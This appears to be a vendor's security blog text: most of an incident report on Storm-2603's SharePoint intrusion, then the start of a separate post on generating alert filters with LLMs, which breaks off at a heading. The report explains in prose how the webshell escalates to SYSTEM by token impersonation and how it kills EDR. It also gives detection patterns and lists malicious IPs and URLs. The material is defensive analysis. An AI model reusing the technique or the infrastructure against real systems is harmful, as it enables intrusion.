
The uk namespace contains offensive primitives for privilege escalation. To elevate privileges to SYSTEM, it uses a local token impersonation technique via the Encrypting File System Remote Protocol (EFSRPC) interface adopted from the EfsPotato tool.

This functionality is implemented in the uk/London class. It creates a malicious named pipe while the EfsrTiny class (a tiny version of the EfsPotato tool) connects to the LSASS.exe RPC server. Then it’s London.RpcThread function calls the EfsRpcEncryptFileSrv function from EfsrTiny with a crafted \\localhost path. This tricks LSASS.exe into connecting back to the attacker’s named pipe. Finally, the London.Exp function uses ImpersonateNamedPipeClient to coerce and impersonate the LSASS.exe token and spawn a new process via CreateProcessAsUser with SYSTEM privileges. As the webshell resides in the IIS worker process, it has the necessary SeImpersonatePrivilege to perform this technique.

The uk namespace also implements a minimal MSRPC client layer by explicitly defining structures such as RPC_CLIENT_INTERFACE and MIDL_STUB_DESC, thereby spoofing an interface stub. This enables direct interaction with the Windows RPC runtime (Rpcrt4.dll) without relying on MIDL-generated stubs or higher-level RPC abstractions. This provides direct control over binding and marshaling that goes beyond the constraints of standard client APIs.

Post-exploitation activity

Shortly after the webshell injection, the infected worker process spawned msiexec.exe to install a remote MSI payload hosted in Supabase cloud storage. The payload was Velociraptor, an open-source digital forensics and incident response tool – namely version 0.73.4.0 vulnerable to CVE-2025-6264 – that the attackers abused for command execution on the target network.

In October 2025, Cisco Talos reported Velociraptor being leveraged by threat actors as a post-compromise execution framework and attributed this activity to Storm-2603. This tool enables arbitrary command execution, and can be used for various purposes. In our case, it was used for persistence, discovery, data collection and payload execution.

The threat actor used Velociraptor to deploy multiple independent tunneling mechanisms, including Zoho Assist-Unattended Support for unauthorized remote access, VS Code CLI tunneling, Cloudflare Tunnel, and a lightweight reverse proxy utility. By doing so, they attempted to maintain access even if some of their tools were detected and deleted. At this stage, they also no longer depended on the IIS worker process lifecycle and ToolShell vulnerability.

EDR-killing attempts

Once the threat actor had access to the target system, they were able to upload a vulnerable driver that is used by many attackers to terminate EDR solutions. We were able to detect the main driver at C:\programdata\rsndispot.sys (054a32d6033b1744dca7f49b2e466ea2). In addition, the adversary used a malicious DLL (2d9ebf9c042f596f435865b40edad928) in a sideloading attack. This DLL was identified as Warlock ransomware’s AV killer. It was possibly intended to kill security solutions using the vulnerable rsndispot.sys driver.

Ransomware deployment attempt

The attackers made attempts to launch ransomware on the compromised system. However, the Proactive Defense Module in Kaspersky Endpoint Security blocked the ransomware process, effectively preventing this activity. The malware DLL we obtained was identified as Warlock ransomware.

What defenders really need to look for

ToolPane deserialization and CLR artifacts

When the attackers tried to access ToolPane, both the dynamically compiled App_Web_toolpane.aspx assembly and the Microsoft.GeneratedCode helper assembly were present within the same application domain.

Both assemblies are used in legitimate scenarios. App_Web_* assemblies are generated during normal ASP.NET page compilation, while Microsoft.GeneratedCode is typically produced by the XmlSerializer during legitimate serialization workflows. However, a request to the ToolPane endpoint that results in immediate loading of Microsoft.GeneratedCode within the same execution window indicates that the runtime is processing serialized data supplied through the request.
Detecting deserialization exploitation

First, it is highly recommended to read this article (in Russian) on how deserialization exploit attempts in the CLR should be detected, with examples of YARA rules and monitoring recommendations. A summary of the main idea of the detection logic is provided below.

Deserialization vulnerabilities should be treated as a distinct class of exploitation events. In the CLR, deserialization is not merely the conversion of bytes into values – it is the reconstruction of an object graph from an incoming stream. Serialization and deserialization are performed by formatters. One of the most widely used formatters is BinaryFormatter. It uses the NRBF format, which defines the stream as a sequence of records describing classes, arrays, primitives, and references between objects. The shape of the resulting graph is determined by the data supplied to the deserializer. This means that the input stream defines not only the values but also the specific types, relationships, and lifecycle points that the runtime must materialize.

Microsoft states explicitly that BinaryFormatter is unsafe and cannot be made safe; beginning with .NET 9, the in-box implementation is effectively removed from ordinary use. However, Microsoft continues to use it in its products, including SharePoint, because it is powerful and easy to use. To fix BinaryFormatter-related issues, architectural changes are needed. Similar warnings also apply to related unsafe mechanisms, including LosFormatter (used in the vulnerable page).

The primary risk of unsafe deserialization is that the CLR may resolve unexpected types, instantiate objects outside normal constructor invariants, and invoke special lifecycle mechanisms such as ISerializable, IObjectReference, IDeserializationCallback, and methods marked [OnDeserialized]. In other words, the attacker-controlled data can force the runtime to construct a graph containing types with executable side effects.

A practical detection strategy should therefore focus on graph-construction artifacts. CLR loader events identify the relevant assemblies and application domains. Memory and metadata inspection then reveal the type names and generated serializer structures associated with the suspected gadget chain. In ToolShell-like scenarios, unsafe deserialization usually produces helper assemblies (evidence in loader events) with metadata containing fully qualified type names, gadget class names, and string representations of the constructed generic types (just scan via YARA for it). In our case, the artifacts to look for include Microsoft.GeneratedCode, App_Web_toolpane.aspx* (evidence of deserialization in loader events) as well as strings identifying ObjectDataProvider, ExpandedWrapper, and LosFormatter (evidence that the input stream was deserialized into dangerous objects). Note that these indicators are not significant in isolation; their value lies in the fact that they show the runtime has already received data requiring helper code generation to reconstruct a dangerous object graph.

Gadget objects that exploit vulnerabilities like those associated with ToolShell are conveniently represented in corpus-style tooling such as ysoserial.net/YSoNet, which aggregate known gadget chains for unsafe .NET deserialization. For defensive purposes, the value of these projects lies not in their offensive capability but in the catalog of types and structures that can be searched for in streams, memory, and helper assemblies. The presence of any of them in memory or in a helper assembly should be treated as a strong indicator of exploitation.

To simplify deserialization exploit detection, we created a tool named CLRDeserializationExploitFinder. It can detect ToolShell exploitation attempts, as well as other gadget chains covered by ysoserial.net.
Detecting a VPP-based webshell/runtime implant

A mechanism based on VirtualPathProvider should be treated as a separate class of runtime implant (no files involved). In ASP.NET, HostingEnvironment.RegisterVirtualPathProvider registers a new virtual-path provider (VPP) in the application’s compilation system. Once registered, the application can serve virtual paths during dynamic compilation as though they were ordinary on-disk pages. Dynamic compilation does not require the payload to exist as a file in the filesystem. It operates entirely within the trust boundary of the application itself. During the compilation process, temporary files may be generated, but they cannot be treated as reliable forensic artifacts. Because VPPs can also be used for legitimate purposes, the defensive model should begin with an inventory of the legitimate VirtualPathProvider implementations. In all other cases, the registration or use of a new VPP should be considered anomalous.


To see how the dynamic generation of virtual pages using ASP.NET, IIS, and the CLR works, and to learn how to detect such activity, use our project VirtualPathProvider Lab.

The most useful telemetry source for this technique is the Microsoft-Windows-IIS-Configuration ETW provider. To detect virtual paths, events 25 and 47 are of primary value. Event 25 records the mapping of ConfigPath to PhysicalPath, and event 47 records the mapping of the configuration path to a directory. In the case of a VPP-backed path, these events create an inconsistency: IIS and ASP.NET behave as if the path has a physical representation, while the corresponding file does not exist on disk. In the example provided by VirtualPathProvider Lab, this appears as a mapping of the virtual resource googlecheck.aspx to a physical path where no real file is present. This discrepancy between configuration resolution and filesystem reality is the primary indicator of virtual content.

The second indicator is more negative than positive. For disk-backed files, IIS normally creates a FileChangeNotificationMonitor chain, as reflected in events 17, 18, 19, and 21. For virtual paths served by a custom VirtualPathProvider, this chain is absent or does not match the normal profile of an ordinary file because there is no physical object or corresponding on-disk change lifecycle. Consequently, the presence of positive events 25 and 47 combined with the absence of the expected events 17, 18, 19, and 21 for the same path forms a reliable detection pattern: the path exists for IIS as a configuration-resolved resource, yet it is not backed by the filesystem and is not accompanied by normal file-change monitoring.

To sum up, the hunting target here is the discrepancy between how IIS/ASP.NET resolves a resource and what is actually present on the disk and in the change-monitoring chain. For known applications, such cases can be filtered through an allowlist of legitimate VirtualPathProvider implementations. Anything else should be treated as a potential runtime implant and examined using ETW, filesystem verification, and memory inspection of the w3wp.exe process.

Attribution

Microsoft tracks Storm-2603 as a standalone threat actor with no known links to other groups. While they are careful about assessing the actor’s motivation, they mention that it has previously deployed Warlock and LockBit ransomware following active exploitation of on-premises SharePoint vulnerabilities. In the analyzed incident, we observed similar SharePoint exploitation activities, as well as an EDR killer associated with Warlock ransomware and unsuccessful Warlock launch attempts.

Other documented intrusions have identified Storm-2603 as leveraging known flaws within perimeter mail gateways to achieve initial access, subsequently staging the Velociraptor framework with elevated privileges and establishing persistent encrypted tunnels via commercial remote management software to orchestrate secondary lateral movement. This aligns with the post-exploitation behavior we observed in our case. Together with the ToolShell exploitation scenario, this allows us to attribute this case to Storm-2603 with moderate confidence.

Conclusion

From the incident analyzed in this article, the main defensive lesson is that exploiting an internet-facing SharePoint server can enable fileless code execution directly inside the application trust boundary. Storm-2603 did not require a conventional dropper, persistent service, or exposed C2 endpoint; instead, it deployed a webshell inside w3wp.exe, from which tunneling, privilege escalation, credential access, and lateral movement could be orchestrated. Detection therefore needs to move beyond file-based webshell hunting toward runtime behavior, such as anomalous w3wp.exe activity, unexpected outbound connections, RPC coercion, token impersonation, and the introduction of remote-management or DFIR tooling after application compromise.

To correctly attribute malicious activity and develop appropriate response measures, defenders should reconstruct execution chains and temporal relationships across application, host, and identity layers. They should also preserve memory and IIS telemetry, and correlate low-signal reconnaissance with subsequent privileged activity rather than evaluating events in isolation. A confirmed SharePoint exploit with code execution should trigger host-level containment, persistence hunting, credential and exposed MachineKey rotation, and TTP-driven investigation rather than remediation limited to the initial exploit or known IOCs.

Kaspersky products detect the threats mentioned in this article as:

  • Trojan.MSIL.Agent.gen
  • Trojan.Win64.DLLhijack.cdp

Indicator of compromise

Indicator of compromise Description
45.91.94[.]204 SPN node
0xFD91321BF7FF7245DDA9B7B5D791ACE8 vskp2 – webshell implant
hxxps://vdfccjpnedujhrzscjtq[.]supabase[.]co/storage/v1/object/public/image/v4[.]msi Vulnerable Velociraptor package
0x3A55D8F8F29716C694671834D8C6CB29 C:\ProgramFiles\Velociraptor\Velociraptor.exe
hxxps://auth[.]qgtxtebl[.]workers[.]dev/ Velociraptor server URL
199.232.210[.]172 C2 traffic relay
0x991EC6E04413F2D4D29341C17A8A54D5 Abused legitimate VS Code
0x3D553B9061C03F891CE97D7D2E64DDEE VS Code Insiders for tunneling
91.224.92[.]121 Bulletproof-hosted C2 server
49.51.132[.]100 SPN node
hxxps://github[.]com/cloudflare/cloudflared/releases/latest/download/cloudflared-windows-amd64[.]msi Abused legitimate tunneling tool
0x2C32E44A013CBFC5A323EFB7694701D2 Abused tunneling tool executable
hxxps://files[.]catbox[.]moe/8f7vex[.]msi Abused Zoho Assist Unattended Agent download URL
0x112A86ECA3CB5A0B5E20AB744CC5AF93 7z.exe renamed for sideloading
0xA930F81E3FB0A226EC5904D9043A17B8 C:\ProgramFiles(x86)\ZohoMeeting\UnAttended\ZohoMeeting.7z
204.76.203[.]219 Bulletproof-hosted C2 server
0x054a32d6033b1744dca7f49b2e466ea2 Vulnerable driver

Filter generation in practice: from algorithms to LLMs

30 October 2026 at 11:00

A modern organization protects its information systems with a whole suite of technologies that generate thousands of security alerts every day. Looking at these alerts in bulk, you’ll see that a significant share are false positives. Ideally, these alerts would be filtered out automatically so that analysts could focus on the ones that may point to a real incident. However, writing filters is a time-consuming task in itself. To create a correct filter, an analyst needs to:

  • Review the logs
  • Identify the source of the activity
  • Define filtering boundaries
  • Choose filtering criteria
  • Write a rule
  • Check that the filter is robust

This post looks at how filter creation itself can be automated to reduce analyst workload.

Filter validity criteria

In the context of security alerts, a filter is a combination of event field values that marks a detection as a false positive and not worth the analyst’s attention. Filters can be generated for any combination of event fields, but not every combination yields a valid filter. That’s why we need to define validity criteria: conditions showing that a specific filter actually removes noise and doesn’t suppress useful alerts.

Detection rules in security systems typically contain a set of conditions, and each of them can generate an alert. A specific event triggers a given fragment of a detection rule. The set of events that a given fragment responds to is what we’ll call its context. A good filter should cover the entire context where possible, without going beyond it. Filters that are too broad or too narrow are useless. For example, a filter based solely on PowerShell would exclude too many events, including some that deserve the analyst’s attention. Most of the filtered events would also be unrelated to the rule in question. A filter on a specific ID, on the other hand, would cover only one event, which may never recur.

Problems in filter generation

We can run into a number of problems when creating filters. First, events often contain an excessive number of fields (around 400 on average), and most of them aren’t needed for filtering. At the same time, generating and ranking combinations of these fields is also fairly resource-intensive. So, the first step is to discard the irrelevant fields and keep only those worth using in the filter. For example, out of 400 fields in an event, four may be enough for filtering.

Another problem is string normalization. Field values (for example, the path to the same application on different systems) can vary depending on system settings, user folder names, and so on. For a filter to account for all these variations, the strings must be normalized. For file paths, in particular, you can replace the drive letter and user folders with standard environment variables and convert all paths to a single case.

Finally, if a filter completely mirrors the query of a detection rule, it effectively disables that rule. To fix this, remove the event fields used in the detection rule from the filter. For example, if a rule triggers on a file path, there are two ways to filter out unwanted alerts:

  • In the filter, use fields other than the file path.
  • Use a part of the file path that the rule doesn’t use. For example, for the rule file_path: ".../something.exe", you can set up a filter that excludes events with the user/unique_files/ directory in the file path.

Filtering security alerts with an algorithm

Given the problems described above, automatically generating filters for security alerts should consist of the following steps:

  1. An analyst receives a security alert that they assess as a false positive and uses the filter generator.
  2. The generator takes the 400-field event from the alert, along with the rule that triggered on it, and determines the context.
  3. The generator selects the fields that are relevant to the filter.
  4. The generator normalizes the strings.
  5. The generator builds different combinations of the selected fields. To do this, we applied the FP-Growth (frequent pattern growth) algorithm to the context determined earlier. FP Growth builds a tree of frequently occurring items (fields) from a dataset (in our case, the context) and discards items that aren’t frequent enough. This reduces the number of combinations to check, which lowers the cost of finding the most relevant ones.
  6. The generator ranks the resulting combinations and offers the analyst the top three to choose from.


For example, consider an event described by the following JSON:

After generating and ranking the combinations, we got three filters based on file paths:

  • processcmdline:("nodejs\\node.exe" AND "*****\\appdata\\roaming\\npm\/node_modules\/pi-coding-agent\/dist\/cli.js")
  • file_path:"*****/.pi\\agent\\bin\\fd.exe"
  • processcmdline: "programfiles\\nodejs\\node.exe"

The last filter turned out to be too broad, but the analyst marked the other two as valid.

Pros and cons of the algorithmic approach

The algorithmic approach to filter generation has several advantages. First, it’s simple and deterministic: the same alert always produces the same result. Second, it’s interpretable, meaning we can see why a given combination ranked near the top of the list and why a particular field didn’t make it into the list of candidate fields at all. Third, the stages of the process are independent of each other, so individual steps can be improved and tuned without the risk of breaking the algorithm elsewhere. Finally, it has no external dependencies or models, which makes it easy to deploy in any customer environment.

However, it also has drawbacks. The first is its dependence on context. If there’s no context for some reason — for example, the rule’s first-ever trigger — a filter can’t be created. The second problem is string normalization. There’s a high chance of running into atypical cases that the normalization rules don’t cover. Often such cases can’t be described correctly at all, because they contradict each other.

These problems can be solved with large language models (LLMs). When an LLM generates the filters, no context is needed, because the LLM doesn’t iterate over or rank combinations. The LLM also takes a more flexible approach to string normalization, including non-standard cases. That said, an LLM doesn’t have to be involved at every stage of the generation process. We decided to keep the algorithmic solution where it works well. For example, a simple algorithm selects suitable fields without errors, so we didn’t move this stage to the model.

Filter generation with an LLM


The LLM-based filter generation looks like this:

The input is still an alert containing an event with 400 fields, plus the rule that triggered on that event. Then an algorithm selects the most suitable fields for the filter. Next, the LLM processes the input — the event, the selected fields, and the detection rule — and generates three filter options along with an explanation for them. The explanation helps the analyst understand why these particular filters were suggested and make an informed choice.


Consider the following event in JSON format:

The LLM suggested three filter options that all contain the same command line fragment:

  • file_path: "\\WindowsPowerShell\\powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "Get-VM -Name kafka\*"
  • filecmdline: "kafka*"

As in the previous example, two of the three output filters were valid. The last one was too broad to be usable. The analyst chose the first filter with minor edits:

file_path: "powershell.exe" AND filecmdline: "Get-VM -Name kafka\*"

Pros and cons of generating filters with an LLM

Using an LLM solved the problems of purely algorithmic filter generation: dependence on context and errors in string normalization. However, the single-request approach had its own drawbacks. First, it had no output validation. The LLM returned filters as-is, with no syntax check and no way to correct errors. Second, unlike in the algorithmic version, all filter generation tasks were handled by a single system prompt. As a result, a minor fix in one place could break the logic in another.

Using multiple AI agents

